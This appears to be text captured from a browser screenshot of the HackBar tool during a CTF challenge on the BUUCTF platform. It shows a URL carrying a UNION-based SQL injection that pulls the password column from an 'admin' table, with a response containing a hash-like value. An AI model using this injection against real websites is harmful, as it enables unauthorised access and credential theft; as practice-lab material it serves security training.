 {"title":"1","content":"6eb1901120e4375407115a408f8c9911"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(password) from admin)
Split URL
Execute
Post data Referer User Agent Cookies Clear All